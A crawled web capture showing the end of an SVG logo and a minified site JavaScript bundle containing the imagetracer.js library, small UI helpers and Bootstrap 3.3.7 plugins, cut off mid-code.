         d="M 770.28,33.45 H 417.56 c 0,0 -0.04,0 -0.06,0 h -7.75 c -6.2,0 -11.33,0.44 -15.36,1.3 -4.04,0.84 -7.22,2.32 -9.52,4.41 -2.3,2.09 -3.9,4.9 -4.79,8.42 -0.9,3.54 -1.34,7.98 -1.34,13.33 v 9.96 h -14.09 c -1.79,0 -3.08,1.73 -2.57,3.44 l 1.29,4.29 2.88,9.6 c 0.21,0.71 0.7,1.29 1.33,1.61 0.38,0.2 0.8,0.31 1.25,0.31 h 9.92 v 58.51 c 0,1.47 1.21,2.68 2.68,2.68 h 16.22 c 1.49,0 2.68,-1.21 2.68,-2.68 V 90.12 h 32.99 v 0.02 h 33.42 c 2.91,0 5.22,0.35 6.91,1.05 1.7,0.69 2.54,2.11 2.54,4.25 l 0.14,6.1 h -23.69 c -4.14,0 -7.83,0.67 -11.07,2 -3.24,1.34 -5.99,3.16 -8.25,5.46 -2.25,2.3 -3.99,5.04 -5.21,8.19 -1.23,3.16 -1.84,6.56 -1.84,10.19 0,4.07 0.68,7.68 2.04,10.84 1.37,3.16 3.22,5.83 5.57,8.03 2.35,2.19 5.12,3.85 8.32,4.97 3.19,1.12 6.63,1.69 10.29,1.69 5.35,0 10.05,-1.12 14.1,-3.37 4.04,-2.25 7.33,-5.08 9.87,-8.51 l 0.15,1.12 c 0.65,2.79 1.95,5.01 3.88,6.66 1.92,1.66 4.11,2.49 6.56,2.49 h 14.27 c 1.15,0 2.09,-0.93 2.09,-2.09 V 134.6 c 0,-1.15 -0.93,-2.09 -2.09,-2.09 h -4.96 V 99.76 c 0,-4.07 -0.47,-7.87 -1.41,-11.4 -0.94,-3.53 -2.54,-6.58 -4.79,-9.15 -2.25,-2.57 -5.24,-4.6 -8.95,-6.1 -2.91,-1.17 -6.38,-1.89 -10.41,-2.14 -0.96,-0.06 -1.95,-0.1 -2.97,-0.1 -0.17,0 -0.34,0 -0.51,0 h -33.98 c 0,0 -17.2,0 -17.2,0 h -15.92 v -9.63 c 0,-2.79 0.66,-4.66 1.97,-5.62 1.31,-0.96 3.15,-1.45 5.49,-1.45 l 5.62,-0.07 1.7,-0.03 c 0.08,0 0.15,0.02 0.22,0.02 h 355.11 c 1.48,0 2.68,-1.2 2.68,-2.68 V 36.13 c 0,-1.48 -1.2,-2.68 -2.68,-2.68 z M 476.3,119.5 c 0,2.25 -0.57,4.34 -1.69,6.26 -1.13,1.92 -2.56,3.56 -4.3,4.9 -1.74,1.34 -3.69,2.38 -5.85,3.13 -2.17,0.75 -4.28,1.12 -6.34,1.12 -1.32,0 -2.61,-0.13 -3.88,-0.4 -1.27,-0.27 -2.42,-0.72 -3.46,-1.36 -1.04,-0.64 -1.88,-1.5 -2.53,-2.57 -0.66,-1.07 -0.99,-2.41 -0.99,-4.02 0,-2.78 0.9,-5 2.68,-6.66 1.78,-1.66 4.88,-2.48 9.31,-2.48 h 17.06 v 2.09 z"
         id="path6" />
    </g>
  </g>
  <circle
     class="cls-1"
     cx="71.357994"
     cy="155.92061"
     id="circle9"
     r="18.098112"
     style="stroke-width:1.38683" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.alfaconcursos.com.br/assets/ecommerce-bootstrap-91a957cb80c483ea7f4231595f014a5b13b8311ada8df31d5591b7c6fa7f7f35.js
body_size: 43987
content:
function ImageTracer(){var t=this;return this.imageToSVG=function(e,n,i){i=i||{},t.checkoptions(i),t.loadImage(e,(function(e){n(t.imagedataToSVG(t.getImgdata(e),i))}))},this.imagedataToSVG=function(e,n){n=n||{},t.checkoptions(n);var i=t.imagedataToTracedata(e,n);return t.getsvgstring(e.width*n.scale,e.height*n.scale,i.layers,i.palette,i.background,n.scale,n.lcpr,n.qcpr)},this.imageToTracedata=function(e,n,i){i=i||{},t.checkoptions(i),t.loadImage(e,(function(e){n(t.imagedataToTracedata(t.getImgdata(e),i))}))},this.imagedataToTracedata=function(e,n){n=n||{},t.checkoptions(n);var i=t.colorquantization(e,n.pal,n.numberofcolors,n.mincolorratio,n.colorquantcycles),o=t.layering(i.array);n.layercontainerid&&t.drawLayers(o,t.generatepalette(16),4,n.layercontainerid);var r=t.batchpathscan(o,n.pathomit),s=t.batchinternodes(r);return{layers:t.batchtracelayers(s,n.ltres,n.qtres),palette:i.palette,background:i.background}},this.checkoptions=function(t){(t=t||{}).ltres=t.ltres||1,t.qtres=t.qtres||1,t.pathomit=t.pathomit||8,t.numberofcolors=t.numberofcolors||16,t.mincolorratio=t.mincolorratio||.02,t.colorquantcycles=t.colorquantcycles||3,t.scale=t.scale||1,t.lcpr=t.lcpr||0,t.qcpr=t.qcpr||0},this.colorquantization=function(e,n,i,o,r){var s,a,l,c=[],u=0,d=[];r=r||3,o=o||.2,i=i||16;for(var h=n||t.generatepalette(i),p=0;p<r;p++){for(var f=0;f<h.length;f++)d[f]={},d[f].r=0,d[f].g=0,d[f].b=0,d[f].n=0;for(var m=0;m<e.height;m++){c[m]=[];for(f=0;f<e.width;f++){u=4*(m*e.width+f),a=768,l=0;for(var g=0;g<h.length;g++)(s=Math.abs(h[g].r-e.data[u])+Math.abs(h[g].g-e.data[u+1])+Math.abs(h[g].b-e.data[u+2]))<a&&(a=s,l=g);d[l].r+=e.data[u],d[l].g+=e.data[u+1],d[l].b+=e.data[u+2],d[l].n++,c[m][f]=l}}for(g=0;g<h.length;g++)d[g].n>0&&(h[g].r=Math.floor(d[g].r/d[g].n),h[g].g=Math.floor(d[g].g/d[g].n),h[g].b=Math.floor(d[g].b/d[g].n)),d[g].n/(e.width*e.height)<o&&p<r-1&&(h[g].r=Math.floor(255*Math.random()),h[g].g=Math.floor(255*Math.random()),h[g].b=Math.floor(255*Math.random()))}return{array:c,palette:h,background:c[0][0]}},this.generatepalette=function(t){var e=[];if(t<8)for(var n=Math.floor(255/(t-1)),i=0;i<t;i++)e.push({r:i*n,g:i*n,b:i*n,a:255});else{for(var o=Math.floor(Math.pow(t,1/3)),r=Math.floor(255/(o-1)),s=t-o*o*o,a=0;a<o;a++)for(var l=0;l<o;l++)for(var c=0;c<o;c++){var u={r:a*r,g:l*r,b:c*r,a:255};e.push(u)}for(a=0;a<s;a++)e.push({r:Math.floor(255*Math.random()),g:Math.floor(255*Math.random()),b:Math.floor(255*Math.random()),a:255})}return e},this.layering=function(t){for(var e,n,i,o,r,s,a,l,c={},u=0,d=t.length,h=t[0].length,p=0;p<d;p++)for(var f=0;f<h;f++){if(u=t[p][f],!c.hasOwnProperty(u)){c[u]=[];for(var m=0;m<=t.length;m++){c[u][m]=[];for(var g=0;g<=t[0].length;g++)c[u][m][g]=0}}e=p>0&&f>0&&t[p-1][f-1]===u?1:0,n=p>0&&t[p-1][f]===u?1:0,i=p>0&&f<h-1&&t[p-1][f+1]===u?1:0,o=f>0&&t[p][f-1]===u?1:0,r=f<h-1&&t[p][f+1]===u?1:0,s=p<d-1&&f>0&&t[p+1][f-1]===u?1:0,a=p<d-1&&t[p+1][f]===u?1:0,l=p<d-1&&f<h-1&&t[p+1][f+1]===u?1:0,c[u][p+1][f+1]=1+2*r+4*l+8*a,o||(c[u][p+1][f]=2+4*a+8*s),n||(c[u][p][f+1]=0+2*i+4*r+8),e||(c[u][p][f]=0+2*n+4+8*o)}return c},this.pathscan=function(t,e){e=e||8;for(var n=[],i=0,o=0,r=0,s=0,a=t[0].length,l=t.length,c=0,u=!0,d=0,h=a*l*2,p=0;p<l;p++)for(var f=0;f<a;f++)if(0===t[p][f]||15===t[p][f])d++;else{for(r=f,s=p,n[i]=[],u=!1,o=0,1===t[s][r]&&(c=0),2===t[s][r]&&(c=3),3===t[s][r]&&(c=0),4===t[s][r]&&(c=1,n[i].type="fill"),5===t[s][r]&&(c=0),6===t[s][r]&&(c=3),7===t[s][r]&&(c=0,n[i].type="hole"),8===t[s][r]&&(c=0),9===t[s][r]&&(c=3),10===t[s][r]&&(c=3),11===t[s][r]&&(c=1,n[i].type="hole"),12===t[s][r]&&(c=0),13===t[s][r]&&(c=3,n[i].type="hole"),14===t[s][r]&&(c=0,n[i].type="hole");!u;)n[i][o]={},n[i][o].x=r,n[i][o].y=s,n[i][o].t=t[s][r],1===t[s][r]?(t[s][r]=0,0===c?(s--,c=1):3===c?(r--,c=2):(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):2===t[s][r]?(t[s][r]=0,3===c?(r++,c=0):2===c?(s--,c=1):(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):3===t[s][r]?(t[s][r]=0,0===c?r++:2===c?r--:(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):4===t[s][r]?(t[s][r]=0,1===c?(r++,c=0):2===c?(s++,c=3):(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):5===t[s][r]?0===c?(t[s][r]=13,s++,c=3):1===c?(t[s][r]=13,r--,c=2):2===c?(t[s][r]=7,s--,c=1):3===c&&(t[s][r]=7,r++,c=0):6===t[s][r]?(t[s][r]=0,1===c?s--:3===c?s++:(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):7===t[s][r]||8===t[s][r]?(t[s][r]=0,0===c?(s++,c=3):1===c?(r--,c=2):(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):9===t[s][r]?(t[s][r]=0,1===c?s--:3===c?s++:(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):10===t[s][r]?0===c?(t[s][r]=11,s--,c=1):1===c?(t[s][r]=14,r++,c=0):2===c?(t[s][r]=14,s++,c=3):3===c&&(t[s][r]=11,r--,c=2):11===t[s][r]?(t[s][r]=0,1===c?(r++,c=0):2===c?(s++,c=3):(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):12===t[s][r]?(t[s][r]=0,0===c?r++:2===c?r--:(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):13===t[s][r]?(t[s][r]=0,2===c?(s--,c=1):3===c?(r++,c=0):(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)):14===t[s][r]&&(t[s][r]=0,0===c?(s--,c=1):3===c?(r--,c=2):(console.log("Invalid dir "+c+" on px "+r+" py "+s),u=!0,n.pop(),i--)),r===n[i][0].x&&s===n[i][0].y&&(u=!0,"hole"===n[i].type&&(n.pop(),i--),n[i].length<e&&(n.pop(),i--)),(r<0||r>=a||s<0||s>=l)&&(u=!0,console.log("path "+i+" error w "+a+" h "+l+" px "+r+" py "+s),n.pop(),i--),d>h&&(u=!0,console.log("path "+i+" error stepcnt "+d+" maxsteps "+h+" px "+r+" py "+s),n.pop(),i--),d++,o++;i++}return n},this.batchpathscan=function(e,n){n=n||8;var i=[];for(k in e)e.hasOwnProperty(k)&&(i[k]=t.pathscan(e[k],n));return i},this.internodes=function(t){for(var e=[],n=0,i=0,o=0;o<t.length;o++){e[o]=[],e[o].type=t[o].type,n=t[o].length;for(var r=0;r<n;r++)i=(r+1)%n,e[o][r]={},e[o][r].x=(t[o][r].x+t[o][i].x)/2,e[o][r].y=(t[o][r].y+t[o][i].y)/2,t[o][r].x<t[o][i].x?t[o][r].y<t[o][i].y?e[o][r].linesegment=1:t[o][r].y>t[o][i].y?e[o][r].linesegment=7:e[o][r].linesegment=0:t[o][r].x>t[o][i].x?t[o][r].y<t[o][i].y?e[o][r].linesegment=3:t[o][r].y>t[o][i].y?e[o][r].linesegment=5:e[o][r].linesegment=4:t[o][r].y<t[o][i].y?e[o][r].linesegment=2:t[o][r].y>t[o][i].y?e[o][r].linesegment=6:e[o][r].linesegment=8}return e},this.batchinternodes=function(e){var n=[];for(k in e)e.hasOwnProperty(k)&&(n[k]=t.internodes(e[k]));return n},this.tracepath=function(e,n,i){if(e.length<3)return{segments:[],type:"transparent"};for(var o,r,s,a=0,l=[];a<e.length;){for(o=e[a].linesegment,r=-1,s=a+1;(e[s].linesegment===o||e[s].linesegment===r||-1===r)&&s<e.length-1;)e[s].linesegment!==o&&-1===r&&(r=e[s].linesegment),s++;l=l.concat(t.fitseq(e,n,i,a,s)),(a=s)>e.length-3&&(a===e.length-2?(l.push({type:"Q",x1:e[a].x,y1:e[a].y,x2:e[e.length-1].x,y2:e[e.length-1].y,x3:e[0].x,y3:e[0].y}),a=e.length):(l.push({type:"L",x1:e[a].x,y1:e[a].y,x2:e[0].x,y2:e[0].y}),a=e.length))}return{segments:l,type:e.type}},this.fitseq=function(e,n,i,o,r){if(o>=r)return[];for(var s,a,l,c=o,u=0,d=!0,h=(e[r].x-e[o].x)/(r-o),p=(e[r].y-e[o].y)/(r-o),f=o+1;f<r;f++)s=e[o].x+h*(f-o),a=e[o].y+p*(f-o),(l=(e[f].x-s)*(e[f].x-s)+(e[f].y-a)*(e[f].y-a))>n&&(d=!1),l>u&&(c=f,u=l),f++;if(d)return[{type:"L",x1:e[o].x,y1:e[o].y,x2:e[r].x,y2:e[r].y}];var m=c;d=!0,u=0;var g=(m-o)/(r-o),v=(1-g)*(1-g),y=2*(1-g)*g,b=g*g,w=(v*e[o].x+b*e[r].x-e[m].x)/-y,x=(v*e[o].y+b*e[r].y-e[m].y)/-y;for(f=o+2;f<r-1;f++)y=2*(1-(g=(f-o)/(r-o)))*g,b=g*g,s=(v=(1-g)*(1-g))*e[o].x+y*w+b*e[r].x,a=v*e[o].y+y*x+b*e[r].y,(l=(e[f].x-s)*(e[f].x-s)+(e[f].y-a)*(e[f].y-a))>i&&(d=!1),l>u&&(c=f,u=l),f++;if(d)return[{type:"Q",x1:e[o].x,y1:e[o].y,x2:w,y2:x,x3:e[r].x,y3:e[r].y}];var C=Math.floor((m+c)/2),_=t.fitseq(e,n,i,o,C);return _=_.concat(t.fitseq(e,n,i,C,r))},this.batchtracepaths=function(e,n,i){for(var o=[],r=0;r<e.length;r++)o.push(t.tracepath(e[r],n,i));return o},this.batchtracelayers=function(e,n,i){var o=[];for(k in e)e.hasOwnProperty(k)&&(o[k]=t.batchtracepaths(e[k],n,i));return o},this.svgpathstring=function(t,e,n,i,o,r){var s='<path fill="'+n+'" stroke="'+n+'" stroke-width="1" desc="'+t+'" d="';s+="M"+e[0].x1*i+" "+e[0].y1*i+" ";for(var a=0;a<e.length;a++)s+=e[a].type+" "+e[a].x2*i+" "+e[a].y2*i+" ",e[a].x3&&(s+=e[a].x3*i+" "+e[a].y3*i+" ");if(s+='Z " />',o&&r)for(a=0;a<e.length;a++)e[a].x3?(s+='<circle cx="'+e[a].x2*i+'" cy="'+e[a].y2*i+'" r="'+r+'" fill="cyan" stroke-width="'+.2*r+'" stroke="black" />',s+='<circle cx="'+e[a].x3*i+'" cy="'+e[a].y3*i+'" r="'+r+'" fill="white" stroke-width="'+.2*r+'" stroke="black" />',s+='<line x1="'+e[a].x1*i+'" y1="'+e[a].y1*i+'" x2="'+e[a].x2*i+'" y2="'+e[a].y2*i+'" stroke-width="'+.2*r+'" stroke="cyan" />',s+='<line x1="'+e[a].x2*i+'" y1="'+e[a].y2*i+'" x2="'+e[a].x3*i+'" y2="'+e[a].y3*i+'" stroke-width="'+.2*r+'" stroke="cyan" />'):s+='<circle cx="'+e[a].x2*i+'" cy="'+e[a].y2*i+'" r="'+o+'" fill="white" stroke-width="'+.2*o+'" stroke="black" />';else if(o)for(a=0;a<e.length;a++)e[a].x3||(s+='<circle cx="'+e[a].x2*i+'" cy="'+e[a].y2*i+'" r="'+o+'" fill="white" stroke-width="'+.2*o+'" stroke="black" />');else if(r)for(a=0;a<e.length;a++)e[a].x3&&(s+='<circle cx="'+e[a].x2*i+'" cy="'+e[a].y2*i+'" r="'+r+'" fill="cyan" stroke-width="'+.2*r+'" stroke="black" />',s+='<circle cx="'+e[a].x3*i+'" cy="'+e[a].y3*i+'" r="'+r+'" fill="white" stroke-width="'+.2*r+'" stroke="black" />',s+='<line x1="'+e[a].x1*i+'" y1="'+e[a].y1*i+'" x2="'+e[a].x2*i+'" y2="'+e[a].y2*i+'" stroke-width="'+.2*r+'" stroke="cyan" />',s+='<line x1="'+e[a].x2*i+'" y1="'+e[a].y2*i+'" x2="'+e[a].x3*i+'" y2="'+e[a].y3*i+'" stroke-width="'+.2*r+'" stroke="cyan" />');return s},this.getsvgstring=function(e,n,i,o,r,s,a,l){s=s||1,a=a||0,l=l||0;var c='<svg width="'+e+'px" height="'+n+'px" version="1.1" xmlns="http://www.w3.org/2000/svg" desc="Created with imagetracer.js" >';c+='<rect x="0" y="0" width="100%" height="100%" fill="'+t.torgbstr(o[r])+'" />';var u,d={};for(g in i)if(i.hasOwnProperty(g))for(var h=0;h<i[g].length;h++){d[u=i[g][h].segments[0].y1*e+i[g][h].segments[0].x1]||(d[u]=[]);var p=""+g,f=""+h;d[u].push({l:p,p:f})}var m=Object.keys(d);m.sort(t.compareNumbers);for(var g=0;g<m.length;g++)for(var v=0;v<d[m[g]].length;v++)p=d[m[g]][v].l,f=d[m[g]][v].p,c+=t.svgpathstring("l "+p+" p "+f,i[p][f].segments,t.torgbstr(o[p]),s,a,l);return c+="</svg>"},this.compareNumbers=function(t,e){return t-e},this.torgbstr=function(t){return"rgb("+t.r+","+t.g+","+t.b+")"},this.appendSVGString=function(t,e){var n;e?(n=document.getElementById(e))||((n=document.createElement("div")).id=e,document.body.appendChild(n)):(n=document.createElement("div"),document.body.appendChild(n)),n.innerHTML+=t},this.loadImage=function(t,e){var n=new Image;n.src=t,n.onload=function(){var t=document.createElement("canvas");t.width=n.width,t.height=n.height,t.getContext("2d").drawImage(n,0,0),e(t)}},this.getImgdata=function(t){return t.getContext("2d").getImageData(0,0,t.width,t.height)},this.drawLayers=function(e,n,i,o){var r,s,a;for(k in i=i||1,o?(a=document.getElementById(o))||((a=document.createElement("div")).id=o,document.body.appendChild(a)):(a=document.createElement("div"),document.body.appendChild(a)),e)if(e.hasOwnProperty(k)){r=e[k][0].length,s=e[k].length,0;var l=document.createElement("canvas");l.width=r*i,l.height=s*i;for(var c=l.getContext("2d"),u=0;u<s;u++)for(var d=0;d<r;d++)c.fillStyle=t.torgbstr(n[e[k][u][d]%n.length]),c.fillRect(d*i,u*i,i,i);a.appendChild(l)}},this}function toast(t){toastr.options={closeButton:!0,debug:!1,newestOnTop:!0,progressBar:!1,positionClass:"toast-top-right",preventDuplicates:!1,onclick:null,showDuration:"200",hideDuration:"300",timeOut:"10000",extendedTimeOut:"1000",showEasing:"swing",hideEasing:"linear",showMethod:"slideDown",hideMethod:"slideUp"},toastr.success(t,"")}function goToTop(){$("html, body").animate({scrollTop:$("body").offset().top},1e3)}function upLanding(){$("html, body").animate({scrollTop:$("#main_header").offset().top},1e3)}function upLandingCustom(){$("html, body").animate({scrollTop:$("#main_banner").offset().top},2e3)}function openModalPassword(){$("a[data-target=#pass-recover]").click()}function openModalTokenConfirmation(){$("a[data-target=#email_token_confirmation]").click()}function openTrackingDetails(t){$(".accordion-toggle").click(),"last"==t?$(".tracking-button:visible:last").click():$(".tracking-button:visible").eq(t).click()}if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(){"use strict";var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||t[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return{end:e[n]};return!1}t.fn.emulateTransitionEnd=function(e){var n=!1,i=this;return t(this).one("bsTransitionEnd",(function(){n=!0})),setTimeout((function(){n||t(i).trigger(t.support.transition.end)}),e),this},t((function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})}))}(jQuery),function(t){"use strict";function e(e){return this.each((function(){var n=t(this),o=n.data("bs.alert");o||n.data("bs.alert",o=new i(this)),"string"==typeof e&&o[e].call(n)}))}var n='[data-dismiss="alert"]',i=function(e){t(e).on("click",n,this.close)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.prototype.close=function(e){function n(){s.detach().trigger("closed.bs.alert").remove()}var o=t(this),r=o.attr("data-target");r||(r=(r=o.attr("href"))&&r.replace(/.*(?=#[^\s]*$)/,""));var s=t("#"===r?[]:r);e&&e.preventDefault(),s.length||(s=o.closest(".alert")),s.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",n).emulateTransitionEnd(i.TRANSITION_DURATION):n())};var o=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=o,this},t(document).on("click.bs.alert.data-api",n,i.prototype.close)}(jQuery),function(t){"use strict";function e(e){return this.each((function(){var i=t(this),o=i.data("bs.button"),r="object"==typeof e&&e;o||i.data("bs.button",o=new n(this,r)),"toggle"==e?o.toggle():e&&o.setState(e)}))}var n=function(e,i){this.$element=t(e),this.options=t.extend({},n.DEFAULTS,i),this.isLoading=!1};n.VERSION="3.3.7",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(e){var n="disabled",i=this.$element,o=i.is("input")?"val":"html",r=i.data();e+="Text",null==r.resetText&&i.data("resetText",i[o]()),setTimeout(t.proxy((function(){i[o](null==r[e]?this.options[e]:r[e]),"loadingText"==e?(this.isLoading=!0,i.addClass(n).attr(n,n).prop(n,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(n).removeAttr(n).prop(n,!1))}),this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),t&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=e,t.fn.button.Constructor=n,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',(function(n){var i=t(n.target).closest(".btn");e.call(i,"toggle"),t(n.target).is('input[type="radio"], input[type="checkbox"]')||(n.preventDefault(),i.is("input,button")?i.trigger("focus"):i.find("input:visible,button:visible").first().trigger("focus"))})).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',(function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))}))}(jQuery),function(t){"use strict";function e(e){return this.each((function(){var i=t(this),o=i.data("bs.carousel"),r=t.extend({},n.DEFAULTS,i.data(),"object"==typeof e&&e),s="string"==typeof e?e:r.slide;o||i.data("bs.carousel",o=new n(this,r)),"number"==typeof e?o.to(e):s?o[s]():r.interval&&o.pause().cycle()}))}var n=function(e,n){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},n.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},n.prototype.getItemForDirection=function(t,e){var n=this.getItemIndex(e);if(("prev"==t&&0===n||"next"==t&&n==this.$items.length-1)&&!this.options.wrap)return e;var i=(n+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(i)},n.prototype.to=function(t){var e=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",(function(){e.to(t)})):n==t?this.pause().cycle():this.slide(t>n?"next":"prev",this.$items.eq(t))},n.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){if(!this.sliding)return this.slide("next")},n.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},n.prototype.slide=function(e,i){var o=this.$element.find(".item.active"),r=i||this.getItemForDirection(e,o),s=this.interval,a="next"==e?"left":"right",l=this;if(r.hasClass("active"))return this.sliding=!1;var c=r[0],u=t.Event("slide.bs.carousel",{relatedTarget:c,direction:a});if(this.$element.trigger(u),!u.isDefaultPrevented()){if(this.sliding=!0,s&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var d=t(this.$indicators.children()[this.getItemIndex(r)]);d&&d.addClass("active")}var h=t.Event("slid.bs.carousel",{relatedTarget:c,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(r.addClass(e),r[0].offsetWidth,o.addClass(a),r.addClass(a),o.one("bsTransitionEnd",(function(){r.removeClass([e,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout((function(){l.$element.trigger(h)}),0)})).emulateTransitionEnd(n.TRANSITION_DURATION)):(o.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger(h)),s&&this.cycle(),this}};var i=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=n,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this};var o=function(n){var i,o=t(this),r=t(o.attr("data-target")||(i=o.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(r.hasClass("carousel")){var s=t.extend({},r.data(),o.data()),a=o.attr("data-slide-to");a&&(s.interval=!1),e.call(r,s),a&&r.data("bs.carousel").to(a),n.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),t(window).on("load",(function(){t('[data-ride="carousel"]').each((function(){var n=t(this);e.call(n,n.data())}))}))}(jQuery),function(t){"use strict";function e(e){var n,i=e.attr("data-target")||(n=e.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return t(i)}function n(e){return this.each((function(){var n=t(this),o=n.data("bs.collapse"),r=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);!o&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),o||n.data("bs.collapse",o=new i(this,r)),"string"==typeof e&&o[e]()}))}var i=function(e,n){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,n),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.7",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(e=o.data("bs.collapse"))&&e.transitioning)){var r=t.Event("show.bs.collapse");if(this.$element.trigger(r),!r.isDefaultPrevented()){o&&o.length&&(n.call(o,"hide"),e||o.data("bs.collapse",null));var s=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[s](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[s](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",s].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[s](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return o.call(this);this.$element[n](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(i.TRANSITION_DURATION)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy((function(n,i){var o=t(i);this.addAriaAndCollapsedClass(e(o),o)}),this)).end()},i.prototype.addAriaAndCollapsedClass=function(t,e){var n=t.hasClass("in");t.attr("aria-expanded",n),e.toggleClass("collapsed",!n).attr("aria-expanded",n)};var 